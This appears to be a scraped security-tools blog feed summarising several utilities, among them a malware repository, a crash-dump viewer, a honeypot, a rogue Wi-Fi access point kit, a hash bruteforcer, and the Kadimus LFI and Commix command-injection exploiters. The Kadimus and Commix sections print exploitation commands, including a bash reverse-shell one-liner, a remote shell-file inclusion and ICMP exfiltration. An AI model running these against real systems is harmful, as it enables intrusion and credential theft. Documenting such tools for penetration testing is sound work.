    <- data-blogger-escaped-a.="" data-blogger-escaped-about="" data-blogger-escaped-access="" data-blogger-escaped-attack="" data-blogger-escaped-aunch="" data-blogger-escaped-c.="" data-blogger-escaped-check="" data-blogger-escaped-code="" data-blogger-escaped-config="" data-blogger-escaped-cupp.py="" data-blogger-escaped-d.="" data-blogger-escaped-database="" data-blogger-escaped-db.="" data-blogger-escaped-delete="" data-blogger-escaped-etter.filters="" data-blogger-escaped-ettercap="" data-blogger-escaped-execute="" data-blogger-escaped-files="" data-blogger-escaped-filter="" data-blogger-escaped-folders="" data-blogger-escaped-for="" data-blogger-escaped-hare="" data-blogger-escaped-how="" data-blogger-escaped-lan="" data-blogger-escaped-local="" data-blogger-escaped-lock="" data-blogger-escaped-mitm="" data-blogger-escaped-netool="" data-blogger-escaped-niff="" data-blogger-escaped-ns-spoofing="" data-blogger-escaped-ommon="" data-blogger-escaped-ompile="" data-blogger-escaped-on="" data-blogger-escaped-onfig="" data-blogger-escaped-os="" data-blogger-escaped-password="" data-blogger-escaped-passwords="" data-blogger-escaped-pics="" data-blogger-escaped-profiler="" data-blogger-escaped-q.="" data-blogger-escaped-quit="" data-blogger-escaped-remote="" data-blogger-escaped-ssl="" data-blogger-escaped-toolkit="" data-blogger-escaped-u.="" data-blogger-escaped-updates="" data-blogger-escaped-urls="" data-blogger-escaped-user="" data-blogger-escaped-visited="">


    Screenshots


    AVCaesar - Malware Analysis Engine and Repository

    $
    0
    0

    AVCaesar is a malware analysis engine and repository, developed by malware.lu within the FP7 project CockpitCI.

    Functionalities

    AVCaesar can be used to:
    • Perform an efficient malware analysis of suspicious files based on the results of a set of antivirus solutions, bundled together to reach the highest possible probability to detect potential malware;
    • Search for malware samples in a progressively increasing malware repository.
    The basic functionalities can be extended by:
    • Download malware samples (15 samples/day for registered users and 100 samples/day for premium users);
    • Perform confidential malware analysis (reserved to premium users)

    Malware analysis process

    The malware analysis process is kept as easy and intuitive as possible for AVCaesar users:
    • Submit suspicious file via AVCaesar web interface. Premium users can choose to perform a confidential analysis.
    • Receive a well-structured malware analysis report.


    BlueScreenView - Blue Screen of Death (STOP error) information in dump files

    $
    0
    0

    BlueScreenView scans all your minidump files created during 'blue screen of death' crashes, and displays the information about all crashes in one table. For each crash, BlueScreenView displays the minidump filename, the date/time of the crash, the basic crash information displayed in the blue screen (Bug Check Code and 4 parameters), and the details of the driver or module that possibly caused the crash (filename, product name, file description, and file version).

    For each crash displayed in the upper pane, you can view the details of the device drivers loaded during the crash in the lower pane. BlueScreenView also mark the drivers that their addresses found in the crash stack, so you can easily locate the suspected drivers that possibly caused the crash.

    Features
    • Automatically scans your current minidump folder and displays the list of all crash dumps, including crash dump date/time and crash details.
    • Allows you to view a blue screen which is very similar to the one that Windows displayed during the crash.
    • BlueScreenView enumerates the memory addresses inside the stack of the crash, and find all drivers/modules that might be involved in the crash.
    • BlueScreenView also allows you to work with another instance of Windows, simply by choosing the right minidump folder (In Advanced Options).
    • BlueScreenView automatically locate the drivers appeared in the crash dump, and extract their version resource information, including product name, file version, company, and file description. 

    Using BlueScreenView

    BlueScreenView doesn't require any installation process or additional dll files. In order to start using it, simply run the executable file - BlueScreenView.exe 

    After running BlueScreenView, it automatically scans your MiniDump folder and display all crash details in the upper pane.

    Crashes Information Columns (Upper Pane)
    • Dump File: The MiniDump filename that stores the crash data.
    • Crash Time: The created time of the MiniDump filename, which also matches to the date/time that the crash occurred.
    • Bug Check String: The crash error string. This error string is determined according to the Bug Check Code, and it's also displayed in the blue screen window of Windows.
    • Bug Check Code: The bug check code, as displayed in the blue screen window.
    • Parameter 1/2/3/4: The 4 crash parameters that are also displayed in the blue screen of death.
    • Caused By Driver: The driver that probably caused this crash. BlueScreenView tries to locate the right driver or module that caused the blue screen by looking inside the crash stack. However, be aware that the driver detection mechanism is not 100% accurate, and you should also look in the lower pane, that display all drivers/modules found in the stack. These drivers/modules are marked in pink color.
    • Caused By Address: Similar to 'Caused By Driver' column, but also display the relative address of the crash.
    • File Description: The file description of the driver that probably caused this crash. This information is loaded from the version resource of the driver.
    • Product Name: The product name of the driver that probably caused this crash. This information is loaded from the version resource of the driver.
    • Company: The company name of the driver that probably caused this crash. This information is loaded from the version resource of the driver.
    • File Version: The file version of the driver that probably caused this crash. This information is loaded from the version resource of the driver.
    • Crash Address:The memory address that the crash occurred. (The address in the EIP/RIP processor register) In some crashes, this value might be identical to 'Caused By Address' value, while in others, the crash address is different from the driver that caused the crash.
    • Stack Address 1 - 3:The last 3 addresses found in the call stack. Be aware that in some crashes, these values will be empty. Also, the stack addresses list is currently not supported for 64-bit crashes. 

    Drivers Information Columns (Lower Pane)
    • Filename: The driver/module filename
    • Address In Stack: The memory address of this driver that was found in the stack.
    • From Address: First memory address of this driver.
    • To Address: Last memory address of this driver.
    • Size: Driver size in memory.
    • Time Stamp: Time stamp of this driver.
    • Time String: Time stamp of this driver, displayed in date/time format.
    • Product Name: Product name of this driver, loaded from the version resource of the driver.
    • File Description: File description of this driver, loaded from the version resource of the driver.
    • File Version: File version of this driver, loaded from the version resource of the driver.
    • Company: Company name of this driver, loaded from the version resource of the driver.
    • Full Path: Full path of the driver filename.

    Lower Pane Modes

    Currently, the lower pane has 4 different display modes. You can change the display mode of the lower pane from Options->Lower Pane Mode menu.
    1. All Drivers: Displays all the drivers that were loaded during the crash that you selected in the upper pane. The drivers/module that their memory addresses found in the stack, are marked in pink color.
    2. Only Drivers Found In Stack: Displays only the modules/drivers that their memory addresses found in the stack of the crash. There is very high chance that one of the drivers in this list is the one that caused the crash.
    3. Blue Screen in XP Style: Displays a blue screen that looks very similar to the one that Windows displayed during the crash.
    4. DumpChk Output: Displays the output of Microsoft DumpChk utility. This mode only works when Microsoft DumpChk is installed on your computer and BlueScreenView is configured to run it from the right folder (In the Advanced Options window). 

    Command-Line Options

    /LoadFrom <Source> Specifies the source to load from.
    1 -> Load from a single MiniDump folder (/MiniDumpFolder parameter)
    2 -> Load from all computers specified in the computer list file. (/ComputersFile parameter)
    3 -> Load from a single MiniDump file (/SingleDumpFile parameter)
    /MiniDumpFolder <Folder> Start BlueScreenView with the specified MiniDump folder.
    /SingleDumpFile <Filename> Start BlueScreenView with the specified MiniDump file. (For using with /LoadFrom 3)
    /ComputersFile <Filename> Specifies the computers list filename. (When LoadFrom = 2)
    /LowerPaneMode <1 - 3> Start BlueScreenView with the specified mode. 1 = All Drivers, 2 = Only Drivers Found In Stack, 3 = Blue Screen in XP Style.
    /stext <Filename> Save the list of blue screen crashes into a regular text file.
    /stab <Filename> Save the list of blue screen crashes into a tab-delimited text file.
    /scomma <Filename> Save the list of blue screen crashes into a comma-delimited text file (csv).
    /stabular <Filename> Save the list of blue screen crashes into a tabular text file.
    /shtml <Filename> Save the list of blue screen crashes into HTML file (Horizontal).
    /sverhtml <Filename> Save the list of blue screen crashes into HTML file (Vertical).
    /sxml <Filename> Save the list of blue screen crashes into XML file.
    /sort <column> This command-line option can be used with other save options for sorting by the desired column. If you don't specify this option, the list is sorted according to the last sort that you made from the user interface. The <column> parameter can specify the column index (0 for the first column, 1 for the second column, and so on) or the name of the column, like "Bug Check Code" and "Crash Time". You can specify the '~' prefix character (e.g: "~Crash Time") if you want to sort in descending order. You can put multiple /sort in the command-line if you want to sort by multiple columns. Examples:
    BlueScreenView.exe /shtml "f:\temp\crashes.html" /sort 2 /sort ~1
    BlueScreenView.exe /shtml "f:\temp\crashes.html" /sort "Bug Check String" /sort "~Crash Time"
    /nosort When you specify this command-line option, the list will be saved without any sorting.


    ProxyDroid - Set Proxys (Http / Socks4 / Socks5) on your Android devices

    $
    0
    0

    ProxyDroid is an app that can help you to set the proxy (http / socks4 / socks5) on your android devices.

    FEATURES
    1. Support HTTP / HTTPS / SOCKS4 / SOCKS5 proxy
    2. Support basic / NTLM / NTLMv2 authentication methods
    3. Individual proxy for only one or several apps
    4. Multiple profiles support
    5. Bind configuration to WIFI's SSID / Mobile Network (2G / 3G)
    6. Widgets for quickly switching on/off proxy
    7. Low battery and memory consumption (written in C and compiled as native binary)
    8. Bypass custom IP address
    9. DNS proxy for guys behind the firewall that disallows to resolve external addresses
    10. PAC file support (only basic support, thanks to Rhino)

    Project Artillery - Full Suite for Protection against Attack on Linux and Windows

    $
    0
    0

    Project Artillery is an open source project aimed at the detection of early warning indicators and attacks. The concept is that Artillery will spawn multiple ports on a system giving the attacker the idea that multiple ports are exposed. Additionally, Artillery actively monitors the filesystem for changes, brute force attacks, and other indicators of compromise. Artillery is a full suite for protection against attack on Linux and Windows based devices. It can be used as an early warning indicator of attackers on your network. Additionally, Artillery integrates into threat intelligence feeds which can notify when a previously seen attacker IP address has been identified. Artillery supports multiple configuration types, different versions of Linux, and can be deployed across multiple systems and events sent centrally.

    Artillery is a combination of a honeypot, monitoring tool, and alerting system. Eventually this will evolve into a hardening monitoring platform as well to detect insecure configurations from nix systems. It's relatively simple, run ./setup.py and hit yes, this will install Artillery in /var/artillery and edit your /etc/init.d/rc.local to start artillery on boot up.

    Features
    1. It sets up multiple common ports that are attacked. If someone connects to these ports, it blacklists them forever (to remove blacklisted ip's, remove them from /var/artillery/banlist.txt)
    2. It monitors what folders you specify, by default it checks /var/www and /etc for modifications.
    3. It monitors the SSH logs and looks for brute force attempts.
    4. It will email you when attacks occur and let you know what the attack was.
    Be sure to edit the /var/artillery/config to turn on mail delivery, brute force attempt customizations, and what folders to monitor.

    Project structure

    For those technical folks you can find all of the code in the following structure:
    • src/core.py - main central code reuse for things shared between each module
    • src/monitor.py - main monitoring module for changes to the filesystem
    • src/ssh_monitor.py - main monitoring module for SSH brute forcing
    • src/honeypot.py - main module for honeypot detection
    • src/harden.py - check for basic hardening to the OS
    • database/integrity.data - main database for maintaining sha512 hashes of filesystem
    • setup.py - copies files to /var/artillery/ then edits /etc/init.d/artillery to ensure artillery starts per each reboot

    Supported platforms
    • Linux
    • Windows

    Video Installation of Artillery


    3vilTwinAttacker - Create Rogue Wi-Fi Access Point and Snooping on the Traffic

    $
    0
    0

    This tool create an rogue Wi-Fi access point , purporting to provide wireless Internet services, but snooping on the traffic.

    Software dependencies:
    • Recommended to use Kali linux.
    • Ettercap.
    • Sslstrip.
    • Airbase-ng include in aircrack-ng.
    • DHCP.
    • Nmap.

    Install DHCP in Debian-based

    Ubuntu
    $ sudo apt-get install isc-dhcp-server

    Kali linux
    $ echo "deb http://ftp.de.debian.org/debian wheezy main " >> /etc/apt/sources.list
    $ apt-get update && apt-get install isc-dhcp-server

    Install DHCP in redhat-based

    Fedora
    $ sudo yum install dhcp

    Tools Options:


    Etter.dns: Edit etter.dns to loading module dns spoof.
    Dns Spoof: Start dns spoof attack in interface ath0 fake AP.
    Ettercap: Start ettercap attack in host connected AP fake Capturing login credentials.
    Sslstrip: The sslstrip listen the traffic on port 10000.
    Driftnet: The driftnet sniffs and decodes any JPEG TCP sessions, then displays in an window.


    Deauth Attack: kill all devices connected in AP (wireless network) or the attacker can Also put the Mac-address in the Client field, Then only one client disconnects the access point.
    Probe Request: Probe request capture the clients trying to connect to AP,Probe requests can be sent by anyone with a legitimate Media Access Control (MAC) address, as association to the network is not required at this stage.
    Mac Changer: you can now easily spoof the MAC address. With a few clicks, users will be able to change their MAC addresses.
    Device FingerPrint: list devices connected the network mini fingerprint, is information collected about a local computing device.

    Video Demo


    Kadimus - LFI Scan & Exploit Tool

    $
    0
    0

    Kadimus is a tool to check sites to lfi vulnerability , and also exploit it

    Features:
    • Check all url parameters
    • /var/log/auth.log RCE
    • /proc/self/environ RCE
    • php://input RCE
    • data://text RCE
    • Source code disclosure
    • Multi thread scanner
    • Command shell interface through HTTP Request
    • Proxy support (socks4://, socks4a://, socks5:// ,socks5h:// and http://)

    Compile:

    Installing libcurl:
    • CentOS/Fedora
    # yum install libcurl-devel
    • Debian based
    # apt-get install libcurl4-openssl-dev


    Installing libpcre:

    • CentOS/Fedora
    # yum install libpcre-devel
    • Debian based
    # apt-get install libpcre3-dev


    Installing libssh:
    • CentOS/Fedora
    # yum install libssh-devel
    • Debian based
    # apt-get install libssh-dev

    And finally:
    $ git clone https://github.com/P0cL4bs/Kadimus.git
    $ cd Kadimus
    $ make


    Options:
      -h, --help                    Display this help menu

    Request:
    -B, --cookie STRING Set custom HTTP Cookie header
    -A, --user-agent STRING User-Agent to send to server
    --connect-timeout SECONDS Maximum time allowed for connection
    --retry-times NUMBER number of times to retry if connection fails
    --proxy STRING Proxy to connect, syntax: protocol://hostname:port

    Scanner:
    -u, --url STRING Single URI to scan
    -U, --url-list FILE File contains URIs to scan
    -o, --output FILE File to save output results
    --threads NUMBER Number of threads (2..1000)

    Explotation:
    -t, --target STRING Vulnerable Target to exploit
    --injec-at STRING Parameter name to inject exploit
    (only need with RCE data and source disclosure)

    RCE:
    -X, --rce-technique=TECH LFI to RCE technique to use
    -C, --code STRING Custom PHP code to execute, with php brackets
    -c, --cmd STRING Execute system command on vulnerable target system
    -s, --shell Simple command shell interface through HTTP Request

    -r, --reverse-shell Try spawn a reverse shell connection.
    -l, --listen NUMBER port to listen

    -b, --bind-shell Try connect to a bind-shell
    -i, --connect-to STRING Ip/Hostname to connect
    -p, --port NUMBER Port number to connect

    --ssh-port NUMBER Set the SSH Port to try inject command (Default: 22)
    --ssh-target STRING Set the SSH Host

    RCE Available techniques

    environ Try run PHP Code using /proc/self/environ
    input Try run PHP Code using php://input
    auth Try run PHP Code using /var/log/auth.log
    data Try run PHP Code using data://text

    Source Disclosure:
    -G, --get-source Try get the source files using filter://
    -f, --filename STRING Set filename to grab source [REQUIRED]
    -O FILE Set output file (Default: stdout)


    Examples:

    Scanning:
    ./kadimus -u localhost/?pg=contact -A my_user_agent
    ./kadimus -U url_list.txt --threads 10 --connect-timeout 10 --retry-times 0

    Get source code of file:
    ./kadimus -t localhost/?pg=contact -G -f "index.php" -O local_output.php --inject-at pg

    Execute php code:
    ./kadimus -t localhost/?pg=php://input -C '<?php echo "pwned"; ?>' -X input

    Execute command:
    ./kadimus -t localhost/?pg=/var/log/auth.log -X auth -c 'ls -lah' --ssh-target localhost

    Checking for RFI:
    You can also check for RFI errors, just put the remote url on resource/common_files.txt and the regex to identify this, example:
    /* http://bad-url.com/shell.txt */<?phpechobase64_decode("c2NvcnBpb24gc2F5IGdldCBvdmVyIGhlcmU="); ?>
    in file:
    http://bad-url.com/shell.txt?:scorpion say get over here

    Reverse shell:
    ./kadimus -t localhost/?pg=contact.php -Xdata --inject-at pg -r -l 12345 -c 'bash -i >& /dev/tcp/127.0.0.1/12345 0>&1' --retry-times 0


    Netsparker 4 - Easier to Use, More Automation and Much More Web Security Checks

    $
    0
    0

    Netsparker Web Application Security Scanner version 4. The main highlight of this new version is the new fully automated Form Authentication mechanism; it does not require you to record anything, supports 2 factor authentication and other authentication mechanisms that require a one time code to work out of the box.

    The below is a list of features highlights of the new Netsparker Web Application Security Scanner version 4.

    Configuring New Web Application Security Scans Just Got Easier

    This is the first thing you will notice when you launch the new version of Netsparker Desktop; a more straightforward and easier to use New Scan dialog. Easy to use software has become synonymous with Netsparker’s scanners and in this version we raised the bar again, giving the opportunity to many users to launch web security scans even if they are not that familiar with web application security.


    As seen in the above screenshot all the generic scan settings you need are ergonomically placed in the right position, allowing you to quickly configure a new web application security scan. All of the advanced scan settings, such as HTTP connection options have been moved to scan policies.


    Revamped Form Authentication Support to Scan Password Protected Areas

    The new fully automated form authentication mechanism of Netsparker Desktop emulates a real user login, therefore even if tokens or other one time parameters are used by the web application an out of the box installation of the scanner can still login in to the password protected area and scan it. For example in the below example Netsparker is being used to login to the MailChimp website.



    Once you enter the necessary details, mainly the login form URL and credentials you can click Verify Login & Logout to verify that the scanner can automatically login and identify a logged in session, as shown in the below screenshot.


    You do not have to record any login macros because the new mechanism is all based on DOM. You just have to enter the login form URL, username and password and it will automatically login to the password protected section. We have tested the new automated form authentication mechanism on more than 300 live websites and can confirm that while using an out of the box setup, it works on 85% of the websites. 13% of the remaining edge cases can be fixed by writing 2-5 lines of JavaScript code with Netsparker’s new JavaScript custom script support. Pretty neat, don’t you think? The below are just a few of the login forms we tested.


    The new Form Authentication mechanism also supports custom scripts which can be used to override the scanner’s behaviour, or in rare cases where the automated login button detection is not working. The custom scripting language has been changed to JavaScript because it is easier and many more users are familiar with it.

    Out of the Box Support for Two-Factor Authentication and One Time Passwords

    The new Form Authentication mechanism of Netsparker Desktop can also be used to automatically scan websites which use two-factor authentication or any other type of one time passwords technologies. Very simple to configure; specify the login form URL, username and passwords and tick the option Interactive Login so a browser window automatically prompts allowing you to enter the third authentication factor during a web application security scan.



    Ability to Emulate Different User Roles During a Scan

    To ensure that all possible vulnerabilities in a password protected area are identified, you should scan it using different users that have different roles and privileges. With the new form authentication mechanism of Netsparker you can do just that! When configuring the authentication details specify multiple usernames and passwords so in between scans you just have to select which credentials should be used without the need to record any new login macros or reconfiguring the scanner.



    Automatically Identify Vulnerabilities in Google Web Toolkit Applications

    Google Web Toolkit, also known as GWT is an open source framework that gained a lot of popularity. Nowadays many web applications are being built on it, or using features and functions from it. Since the web applications that are built with GWT heavily depend on complex JavaScript, we built a dedicated engine in Netsparker to support GWT.

    This means that you can use Netsparker Desktop to automatically crawl, scan and identify vulnerabilities and security flaws in Google Web Toolkit applications.


    Identify Vulnerabilities in File Upload Forms

    Like with every version or build of Netsparker we release, we included a number of new security checks in this version. Though one specific web application security check that is included in this version needs more attention that the others; file upload forms vulnerabilities.

    From this version onwards Netsparker Desktop will check all the file upload forms on your websites for vulnerabilities such forms are typically susceptible for, for example Netsparker tests that all proper validation checks in a file upload form work and that they cannot be bypassed by malicious attackers.


    Mixed Content Type, Cross-Frame Options, CORS configuration

    We also added various new web security checks mostly around HTML5 security headers. For example Netsparker now checks for X-Frame-Options usage, and possible problems in the implementation of it which can lead to Clickjacking vulnerabilities and some other security issues.

    Another new check is checking the configuration of CORS headers. Finally in this category we added Mixed Content Type checks for HTTPS pages and Content Type header analysis for all of the pages.

    XML External Entity (XXE) Engine

    Applications that deal with XML data are particularly susceptible to XML External Entity (XXE) attacks. A successful exploitation of a XXE vulnerability allows an attacker to launch other and more grievous malicious attacks, such as code execution. Since this version, Netsparker automatically checks websites and web applications for XXE vulnerabilities.

    Insecure JSONP Endpoints - Rosetta Flash & Reflected File Download Attacks

    In this version we added a new security check to identify insecure JSONP endpoints and other controllable endpoints that can lead to Rosetta Flash or Reflected File Download attacks.

    Even if your application is not using JSONP you can be still vulnerable to these type of attacks in other forms, hence why it is always important to scan your website with Netsparker.

    Other Netsparker Desktop 4 Features and Product Improvements


    The above list just highlights the most prominent features and new security checks of Netsparker Desktop version 4, the only false positive free web application security scanner. Included in this version there are also more new security checks and we also improved several existing security checks, hence the scanner’s coverage is better than ever before. Of course we also included a number of product improvements.
    Since there have been a good number of improvements and changes in this version there are also some things from older versions of Netsparker which are no longer supported, such as scan profiles. Because we changed the way Netsparker saves the scan profiles, scan profiles generated with older versions of Netsparker will no longer work. Therefore I recommend you to check the Netsparker Desktop version 4 changelog for more information on what is new, changed and improved.


    Commix - Automated All-in-One OS Command Injection and Exploitation Tool

    $
    0
    0

    Commix (short for [comm]and [i]njection e[x]ploiter) has a simple environment and it can be used, from web developers, penetration testers or even security researchers to test web applications with the view to find bugs, errors or vulnerabilities related to command injection attacks. By using this tool, it is very easy to find and exploit a command injection vulnerability in a certain vulnerable parameter or string. Commix is written in Python programming language.

    Requirements
    Python version 2.6.x or 2.7.x is required for running this program.

    Installation
    Download commix by cloning the Git repository:
    git clone https://github.com/stasinopoulos/commix.git commix

    Usage
    Usage: python commix.py [options]

    Options
    -h, --help Show help and exit.
    --verbose             Enable the verbose mode.
    --install Install 'commix' to your system.
    --version Show version number and exit.
    --update Check for updates (apply if any) and exit.

    Target
    This options has to be provided, to define the target URL.

    --url=URL Target URL.
    --url-reload Reload target URL after command execution.

    Request
    These options can be used, to specify how to connect to the target
    URL.

    --host=HOST HTTP Host header.
    --referer=REFERER HTTP Referer header.
    --user-agent=AGENT HTTP User-Agent header.
    --cookie=COOKIE HTTP Cookie header.
    --headers=HEADERS Extra headers (e.g. 'Header1:Value1\nHeader2:Value2').
    --proxy=PROXY Use a HTTP proxy (e.g. '127.0.0.1:8080').
    --auth-url=AUTH_.. Login panel URL.
    --auth-data=AUTH.. Login parameters and data.
    --auth-cred=AUTH.. HTTP Basic Authentication credentials (e.g.
    'admin:admin').

    Injection
    These options can be used, to specify which parameters to inject and
    to provide custom injection payloads.

    --data=DATA POST data to inject (use 'INJECT_HERE' tag).
    --suffix=SUFFIX Injection payload suffix string.
    --prefix=PREFIX Injection payload prefix string.
    --technique=TECH Specify a certain injection technique : 'classic',
    'eval-based', 'time-based' or 'file-based'.
    --maxlen=MAXLEN The length of the output on time-based technique
    (Default: 10000 chars).
    --delay=DELAY Set Time-delay for time-based and file-based
    techniques (Default: 1 sec).
    --base64 Use Base64 (enc)/(de)code trick to prevent false-
    positive results.
    --tmp-path=TMP_P.. Set remote absolute path of temporary files directory.
    --icmp-exfil=IP_.. Use the ICMP exfiltration technique (e.g.
    'ip_src=192.168.178.1,ip_dst=192.168.178.3').

    Usage Examples

    Exploiting Damn Vulnerable Web App
    python commix.py --url="http://192.168.178.58/DVWA-1.0.8/vulnerabilities/exec/#" --data="ip=INJECT_HERE&submit=submit" --cookie="security=medium; PHPSESSID=nq30op434117mo7o2oe5bl7is4"
    Exploiting php-Charts 1.0 using injection payload suffix & prefix string:
    python commix.py --url="http://192.168.178.55/php-charts_v1.0/wizard/index.php?type=INJECT_HERE" --prefix="//" --suffix="'" 
    Exploiting OWASP Mutillidae using Extra headers and HTTP proxy:
    python commix.py --url="http://192.168.178.46/mutillidae/index.php?popUpNotificationCode=SL5&page=dns-lookup.php" --data="target_host=INJECT_HERE" --headers="Accept-Language:fr\nETag:123\n" --proxy="127.0.0.1:8081"
    Exploiting Persistence using ICMP exfiltration technique :
    su -c "python commix.py --url="http://192.168.178.8/debug.php" --data="addr=127.0.0.1" --icmp-exfil="ip_src=192.168.178.5,ip_dst=192.168.178.8""


    Woodpecker hash Bruteforce - Multithreaded program to perform a brute-force attack against a hash

    $
    0
    0

    Woodpecker hash Bruteforce is a fast and easy-to-use multithreaded program to perform a brute-force attack against a hash. It supports many common hashing algorithms such as md5, sha1, etc. It runs on Windows and Mac OS. You can use dictionary, alphabet-based or random bruteforce.

    Here  you can download Woodpecker hash Bruteforce for Windows and Mac OS.

    How to use:
    1. Open cmd.exe on Windows or Terminal on Mac OS
    2. Drag downloaded file in the terminal
    3. Hit space (it it wasn't added automatically after the filename) and type “–help” (with two dashes)
    4. Some help will be shown to you
    5. You may want to run the examples first
    6. Start bruteforcing!
    Supported hash types:
    • MD2 – 32 characters
    • MD4 – 32 characters
    • MD5 – 32 characters
    • SHA1 – 40 characters
    • SHA224 – 56 characters
    • SHA256 – 64 characters
    • SHA384 – 96 characters
    • SHA512 – 128 characters
    Supported bruteforce types:
    • Dummy – using letter combinations of letters of given alphabet
    • Random – using random letter combinations of letters of given alphabet (use if other types do not succeed)
    • Wordlist-based – using words from given wordlist

    News
    • 22.02.2015 - Version 0.9.1 is here!
      1. Ability to start program by double-clicking it (beta)
      2. Bug fixes, stability and speed improvements
    • 20.02.2015 - Version 0.9 is out!
      1. Finally, Woodpecker hash Bruteforce is now multithreaded on both Windows and Mac OS!
      2. Bug fixes, stability, speed and interface improvements
    • 8.02.2015 - Version 0.8 is out!
      1. Ability to start interrupted session using '-R' flag
      2. New bruteforce type - random bruteforce using '-r' flag
      3. Results are now saved in case of sudden termination
      4. Bug fixes, stability, speed and interface improvements
